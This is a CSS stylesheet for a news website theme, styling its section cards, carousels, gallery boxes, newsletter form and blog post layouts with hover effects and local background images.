.single-technology-news {
  position: relative;
  overflow: hidden;
}

.single-technology-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-technology-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-technology-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 30px;
  z-index: 2;
}

.single-technology-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-technology-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-technology-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-technology-news .news-content ul li a:hover, .single-technology-news .news-content ul li a:focus {
  color: #d72924;
}

.single-technology-news .news-content ul li i {
  margin-right: 3px;
}

.single-technology-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-technology-news .news-content h3 {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-technology-news .news-content h3 a {
  color: #ffffff;
}

.single-technology-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-technology-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-technology-news:hover .tags, .single-technology-news:focus .tags {
  left: 15px;
}

.single-technology-news:hover img, .single-technology-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.space-news-list .single-space-news {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}

.space-news-list .single-space-news:first-child {
  border-top: 1px solid #eeeeee;
  padding-top: 10px;
}

.space-news-list .single-space-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.space-news-list .single-space-news h3 a {
  color: #232323;
}

.space-news-list .single-space-news h3 a:hover, .space-news-list .single-space-news h3 a:focus {
  color: #d72924;
}

.space-news-list .single-space-news ul {
  padding: 0;
  margin: 10px 0 0;
  list-style-type: none;
}

.space-news-list .single-space-news ul li {
  display: inline-block;
  color: #8a8a8a;
  font-size: 13px;
  margin-right: 6px;
}

.space-news-list .single-space-news ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.space-news-list .single-space-news ul li a:hover, .space-news-list .single-space-news ul li a:focus {
  color: #d72924;
}

.space-news-list .single-space-news ul li i {
  margin-right: 1px;
}

.space-news-list .single-space-news ul li:last-child {
  margin-right: 0;
}

/*================================================
International News CSS
=================================================*/
.single-international-news {
  position: relative;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
  background-color: #ffffff;
}

.single-international-news .news-content {
  padding: 20px 15px;
}

.single-international-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
}

.single-international-news .news-content h3 a {
  color: #232323;
}

.single-international-news .news-content h3 a:hover, .single-international-news .news-content h3 a:focus {
  color: #d72924;
}

.single-international-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.single-international-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-international-news .news-image {
  overflow: hidden;
}

.single-international-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-international-news:hover img, .single-international-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.international-news-list .news-media {
  background-color: #ffffff;
  margin-bottom: 25px;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.international-news-list .news-media:last-child {
  margin-bottom: 0;
}

.international-news-list .news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.international-news-list .news-media .content {
  padding: 10px 15px;
}

.international-news-list .news-media .content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.international-news-list .news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.international-news-list .news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.international-news-list .news-media .content h3 a {
  color: #232323;
}

.international-news-list .news-media .content h3 a:hover, .international-news-list .news-media .content h3 a:focus {
  color: #d72924;
}

.international-news-list .news-media:hover a img, .international-news-list .news-media:focus a img {
  opacity: .8;
}

.stay-connected {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 20px;
  list-style-type: none;
  text-align: center;
}

.stay-connected li {
  -ms-flex: 0 0 25%;
  -webkit-box-flex: 0;
          flex: 0 0 25%;
  max-width: 25%;
  background-color: #f5f6fa;
}

.stay-connected li a {
  padding: 15px;
  border-left: 1px solid #eeeeee;
  color: #232323;
}

.stay-connected li a i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #d72924;
  color: #ffffff;
  border-radius: 50%;
  font-size: 19px;
  display: inline-block;
}

.stay-connected li a i.icofont-facebook {
  background-color: #3b5998;
}

.stay-connected li a i.icofont-twitter {
  background-color: #0091ea;
}

.stay-connected li a i.icofont-linkedin {
  background-color: #1976d2;
}

.stay-connected li a i.icofont-rss {
  background-color: #ef6c00;
}

.stay-connected li a b {
  display: block;
  margin-top: 12px;
  font-size: 18px;
}

.stay-connected li a span {
  display: block;
  color: #8a8a8a;
}

.stay-connected li:first-child a {
  border-left: 0;
}

.categories-list {
  border: 1px solid #eeeeee;
  padding: 30px;
  margin-bottom: 30px;
}

.categories-list ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.categories-list ul li {
  position: relative;
  margin-bottom: 12px;
}

.categories-list ul li a {
  color: #232323;
  display: inline-block;
}

.categories-list ul li a span {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: inline-block;
  width: 25px;
  height: 25px;
  text-align: center;
  line-height: 25px;
  background-color: #d72924;
  color: #ffffff;
  border-radius: 50%;
  font-size: 12px;
}

.categories-list ul li a:hover, .categories-list ul li a:focus {
  background-color: #d72924;
  color: #ffffff;
}

.categories-list ul li:last-child {
  margin-bottom: 0;
}

.categories-list ul li:nth-child(2) a span {
  background-color: #4ab106;
}

.categories-list ul li:nth-child(3) a span {
  background-color: #ff6e0d;
}

.categories-list ul li:nth-child(4) a span {
  background-color: #ff6e0d;
}

.categories-list ul li:nth-child(5) a span {
  background-color: #ff5575;
}

.categories-list ul li:nth-child(6) a span {
  background-color: #007dff;
}

.categories-list ul li:nth-child(7) a span {
  background-color: #4ab106;
}

/*================================================
Video News CSS
=================================================*/
.video-news-area {
  padding-bottom: 10px;
  background-color: #1f1f1f;
}

.video-news-area .section-title h2 {
  color: #ffffff;
}

.video-news-area .single-default-news .news-content {
  padding: 20px;
}

.video-news-area .single-default-news .news-content h3 {
  font-size: 20px;
}

.video-news-list .video-news-media {
  margin-bottom: 20px;
}

.video-news-list .video-news-media:last-child {
  margin-bottom: 0;
}

.video-news-list .video-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.video-news-list .video-news-media .content {
  padding: 10px 15px;
}

.video-news-list .video-news-media .content span {
  display: block;
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 8px;
}

.video-news-list .video-news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.video-news-list .video-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.video-news-list .video-news-media .content h3 a {
  color: #ffffff;
}

.video-news-list .video-news-media .content h3 a:hover, .video-news-list .video-news-media .content h3 a:focus {
  color: #d72924;
}

.video-news-list .video-news-media:hover a img, .video-news-list .video-news-media:focus a img {
  opacity: .8;
}

.video-news-slides.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .video-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.video-news-slides.owl-theme:hover .owl-nav [class*=owl-], .video-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.video-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .video-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

/*================================================
Hot News CSS
=================================================*/
.single-health-lifestyle-news .news-image {
  overflow: hidden;
}

.single-health-lifestyle-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-health-lifestyle-news .news-content {
  padding: 20px 15px;
  border: 1px solid #eeeeee;
}

.single-health-lifestyle-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-health-lifestyle-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-health-lifestyle-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-health-lifestyle-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-health-lifestyle-news .news-content ul li a:hover, .single-health-lifestyle-news .news-content ul li a:focus {
  color: #d72924;
}

.single-health-lifestyle-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-health-lifestyle-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-health-lifestyle-news .news-content h3 a {
  color: #232323;
}

.single-health-lifestyle-news .news-content h3 a:hover, .single-health-lifestyle-news .news-content h3 a:focus {
  color: #d72924;
}

.single-health-lifestyle-news:hover .news-image img, .single-health-lifestyle-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.health-lifestyle-news-slides .single-popular-news {
  margin-bottom: 0;
}

.health-lifestyle-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

.single-politics-news .news-image {
  overflow: hidden;
}

.single-politics-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-politics-news .news-content {
  padding: 20px 15px;
  border: 1px solid #eeeeee;
}

.single-politics-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-politics-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-politics-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-politics-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-politics-news .news-content ul li a:hover, .single-politics-news .news-content ul li a:focus {
  color: #d72924;
}

.single-politics-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-politics-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-politics-news .news-content h3 a {
  color: #232323;
}

.single-politics-news .news-content h3 a:hover, .single-politics-news .news-content h3 a:focus {
  color: #d72924;
}

.single-politics-news:hover .news-image img, .single-politics-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.politics-news-slides .single-popular-news {
  margin-bottom: 0;
}

.politics-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .politics-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

.single-around-the-world-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.single-around-the-world-news .news-image {
  overflow: hidden;
}

.single-around-the-world-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-around-the-world-news .news-content {
  padding: 20px 15px;
}

.single-around-the-world-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-around-the-world-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-around-the-world-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-around-the-world-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-around-the-world-news .news-content ul li a:hover, .single-around-the-world-news .news-content ul li a:focus {
  color: #d72924;
}

.single-around-the-world-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-around-the-world-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-around-the-world-news .news-content h3 a {
  color: #232323;
}

.single-around-the-world-news .news-content h3 a:hover, .single-around-the-world-news .news-content h3 a:focus {
  color: #d72924;
}

.single-around-the-world-news:hover .news-image img, .single-around-the-world-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.around-the-world-news-media {
  margin-top: 30px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.around-the-world-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.around-the-world-news-media .content {
  padding: 10px 15px;
}

.around-the-world-news-media .content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.around-the-world-news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.around-the-world-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.around-the-world-news-media .content h3 a {
  color: #232323;
}

.around-the-world-news-media .content h3 a:hover, .around-the-world-news-media .content h3 a:focus {
  color: #d72924;
}

.around-the-world-news-media:hover a img, .around-the-world-news-media:focus a img {
  opacity: .8;
}

.single-featured-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.single-featured-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-featured-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-featured-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-featured-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-featured-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-featured-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-featured-news .news-content ul li a:hover, .single-featured-news .news-content ul li a:focus {
  color: #d72924;
}

.single-featured-news .news-content ul li i {
  margin-right: 3px;
}

.single-featured-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-featured-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-featured-news .news-content h3 a {
  color: #ffffff;
}

.single-featured-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-featured-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-featured-news:hover .tags, .single-featured-news:focus .tags {
  left: 15px;
}

.single-featured-news:hover img, .single-featured-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.single-featured-news:last-child {
  margin-bottom: 0;
}

.newsletter-box {
  margin-top: 40px;
  margin-bottom: 22px;
}

.newsletter-box .newsletter-box-inner {
  background-color: #d72924;
  text-align: center;
  padding: 20px 25px;
}

.newsletter-box .newsletter-box-inner h3 {
  font-size: 20px;
  margin-bottom: 0;
  line-height: 1.5;
  margin-bottom: 5px;
  color: #ffffff;
}

.newsletter-box .newsletter-box-inner i.icofont-email {
  color: #EA827F;
  font-size: 100px;
}

.newsletter-box .newsletter-box-inner form {
  position: relative;
}

.newsletter-box .newsletter-box-inner form .newsletter-input {
  display: block;
  width: 100%;
  height: 50px;
  background-color: #ffffff;
  border: none;
  padding: 0 15px;
  outline: 0;
}

.newsletter-box .newsletter-box-inner form button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  border: none;
  background-color: #232323;
  width: 50px;
  color: #ffffff;
  font-size: 18px;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.newsletter-box .newsletter-box-inner form button:hover, .newsletter-box .newsletter-box-inner form button:focus {
  opacity: .7;
}

.newsletter-box .newsletter-box-inner form .validation-danger, .newsletter-box .newsletter-box-inner form .validation-success {
  color: #ffffff;
  margin-top: 10px;
}

.hot-news-ads2 {
  margin-top: 40px;
}

/*================================================
Gallery News CSS
=================================================*/
.gallery-news-area {
  background-color: #f5f5f5;
}

.gallery-news-inner-slides {
  position: relative;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
  background-color: #ffffff;
}

.gallery-news-inner-slides .gallery-news-content {
  padding: 0 20px;
}

.gallery-news-inner-slides .gallery-news-content h3 {
  font-size: 19px;
  margin-bottom: 10px;
}

.gallery-news-inner-slides .gallery-news-content h3 a {
  color: #232323;
}

.gallery-news-inner-slides .gallery-news-content h3 a:hover, .gallery-news-inner-slides .gallery-news-content h3 a:focus {
  color: #d72924;
}

.gallery-news-inner-slides .gallery-news-content h3 a i {
  color: #d72924;
}

.gallery-news-inner-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
  position: absolute;
  right: 0;
  top: 0;
}

.gallery-news-inner-slides .owl-nav [class*=owl-] {
  width: 24px;
  height: 24px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 19px !important;
  margin: 6px 3px 0;
  outline: 0;
  font-size: 16px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
}

.gallery-news-inner-slides .owl-nav [class*=owl-]:hover, .gallery-news-inner-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.gallery-news-list {
  margin-top: 55px;
}

.gallery-news-list .gallery-news-media {
  margin-top: 12px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.gallery-news-list .gallery-news-media:first-child {
  margin-top: 0;
}

.gallery-news-list .gallery-news-media .image {
  position: relative;
}

.gallery-news-list .gallery-news-media .image img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.gallery-news-list .gallery-news-media .image a {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px;
  opacity: .7;
}

.gallery-news-list .gallery-news-media .content {
  padding: 10px 15px;
}

.gallery-news-list .gallery-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.gallery-news-list .gallery-news-media .content h3 a {
  color: #232323;
}

.gallery-news-list .gallery-news-media .content h3 a:hover, .gallery-news-list .gallery-news-media .content h3 a:focus {
  color: #d72924;
}

.gallery-news-list .gallery-news-media:hover .image img, .gallery-news-list .gallery-news-media:focus .image img {
  opacity: .8;
}

.gallery-news-list .gallery-news-media:hover .image a, .gallery-news-list .gallery-news-media:focus .image a {
  opacity: 1;
}

/*================================================
Gallery Area CSS
=================================================*/
.shorting .mix {
  display: none;
}

.shorting-menu {
  text-align: center;
  margin-bottom: 30px;
}

.shorting-menu .filter {
  border: none;
  background-color: #f5f5f5;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #232323;
  text-transform: uppercase;
  padding: 10px 23px 8px;
  outline: 0 !important;
  margin-left: 2px;
  margin-right: 2px;
  font-size: 13px;
  font-weight: 600;
}

.shorting-menu .filter:hover, .shorting-menu .filter.active {
  background-color: #d72924;
  color: #ffffff;
}

.shorting-menu .filter:last-child {
  margin-right: 0;
}

.shorting-menu .filter:first-child {
  margin-left: 0;
}

.single-gallery-box {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}

.single-gallery-box .gallery-content {
  position: absolute;
  left: 0;
  bottom: 15px;
  background-color: #ffffff;
  height: auto;
  width: 100%;
  padding: 20px 20px;
  -webkit-transition: opacity .3s,-webkit-transform .3s ease;
  transition: opacity .3s,-webkit-transform .3s ease;
  transition: transform .3s ease,opacity .3s;
  transition: transform .3s ease,opacity .3s,-webkit-transform .3s ease;
  max-width: 370px;
  -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
}

.single-gallery-box .gallery-content h3 {
  margin-bottom: 0;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: opacity .3s,-webkit-transform .3s ease;
  transition: opacity .3s,-webkit-transform .3s ease;
  transition: transform .3s ease,opacity .3s;
  transition: transform .3s ease,opacity .3s,-webkit-transform .3s ease;
  opacity: 0;
  font-size: 18px;
  font-weight: 600;
}

.single-gallery-box .gallery-content h3 a {
  color: #232323;
}

.single-gallery-box .gallery-content h3 a:hover {
  color: #d72924;
}

.single-gallery-box .gallery-content .category {
  display: block;
  margin-top: 8px;
  font-size: 14px;
  color: #8a8a8a;
  opacity: 0;
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.single-gallery-box .plus-icon a {
  background-color: #d72924;
  width: 85px;
  height: 85px;
  position: absolute;
  top: 25px;
  right: 25px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all .4s ease-out 0s;
  transition: all .4s ease-out 0s;
  overflow: hidden;
  border-radius: 50%;
}

.single-gallery-box .plus-icon a span {
  width: 35px;
  height: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.single-gallery-box .plus-icon a span::after, .single-gallery-box .plus-icon a span::before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.single-gallery-box .plus-icon a span::after {
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-gallery-box .plus-icon a:hover {
  background-color: #232323;
}

.single-gallery-box:hover .gallery-content {
  -webkit-transition: -webkit-transform .5s ease;
  transition: -webkit-transform .5s ease;
  transition: transform .5s ease;
  transition: transform .5s ease, -webkit-transform .5s ease;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.single-gallery-box:hover .gallery-content h3 {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: opacity .5s .3s,-webkit-transform .5s ease .5s;
  transition: opacity .5s .3s,-webkit-transform .5s ease .5s;
  transition: transform .5s ease .5s,opacity .5s .3s;
  transition: transform .5s ease .5s,opacity .5s .3s,-webkit-transform .5s ease .5s;
}

.single-gallery-box:hover .gallery-content .category {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: opacity .5s .6s,-webkit-transform .5s ease .6s;
  transition: opacity .5s .6s,-webkit-transform .5s ease .6s;
  transition: transform .5s ease .6s,opacity .5s .6s;
  transition: transform .5s ease .6s,opacity .5s .6s,-webkit-transform .5s ease .6s;
}

.single-gallery-box:hover .plus-icon a {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/*================================================
Blog Home News CSS
=================================================*/
.blog-home-slides .col-lg-12 {
  padding: 0 3px 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  opacity: 0;
  visibility: hidden;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 0;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  color: #232323;
  font-size: 25px;
  margin: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #ffffff;
  outline: 0;
  border-radius: 50%;
  position: absolute;
  left: 15px;
  top: 50%;
  padding: 0;
  width: 55px;
  height: 55px;
  line-height: 56px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover {
  color: #ffffff;
  background: #d72924;
}

.blog-home-slides.owl-carousel.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 15px;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav [class*=owl-] {
  opacity: 1;
  visibility: visible;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav .owl-prev {
  left: 20px;
}

.blog-home-slides:hover.owl-carousel.owl-theme .owl-nav .owl-next {
  right: 20px;
}

.single-blog-box {
  position: relative;
}

.single-blog-box .blog-image a {
  display: block;
}

.single-blog-box .blog-post-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(black));
  background: linear-gradient(to bottom, transparent, black);
  padding: 30px;
}

.single-blog-box .blog-post-content div.tags a {
  background: #d72924;
  color: #ffffff;
  display: inline-block;
  padding: 6px 15px;
}

.single-blog-box .blog-post-content h3 {
  margin: 20px 0 15px;
  font-size: 24px;
  line-height: 1.4;
}

.single-blog-box .blog-post-content h3 a {
  color: #ffffff;
}

.single-blog-box .blog-post-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-blog-box .blog-post-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #ffffff;
  font-size: 14px;
}

.single-blog-box .blog-post-content ul li i {
  margin-right: 3px;
}

.single-blog-box .blog-post-content ul li a {
  color: #d72924;
  display: inline-block;
}

.single-blog-box .blog-post-content ul li:last-child {
  margin-right: 0;
}

.single-blog-box:hover .blog-post-content div.tags a {
  background: #d72924;
}

.main-content-area {
  background-color: #f9f9f9;
}

.main-content-area .pagination-area {
  margin-top: 40px;
  text-align: left;
}

.main-content-area .pagination-area a, .main-content-area .pagination-area span {
  text-align: center;
}

.blog-box {
  background-color: #ffffff;
  margin-bottom: 30px;
}

.blog-box .posts-thumb {
  overflow: hidden;
  position: relative;
  -ms-flex-preferred-size: 35%;
      flex-basis: 35%;
  max-width: 35%;
}

.blog-box .posts-thumb::after {
  content: "";
  position: absolute;
  bottom: -200%;
  left: -200%;
  height: 200%;
  width: 200%;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: .8s ease;
  transition: .8s ease;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  z-index: 2;
}

.blog-box .posts-thumb a .fullimage {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.blog-box .posts-thumb a .thumb-bg1 {
  background-image: url(../../assets/img/13.jpg);
}

.blog-box .posts-thumb a .thumb-bg2 {
  background-image: url(../../assets/img/14.jpg);
}

.blog-box .posts-thumb a .thumb-bg3 {
  background-image: url(../../assets/img/15.jpg);
}

.blog-box .posts-thumb a .thumb-bg4 {
  background-image: url(../../assets/img/16.jpg);
}
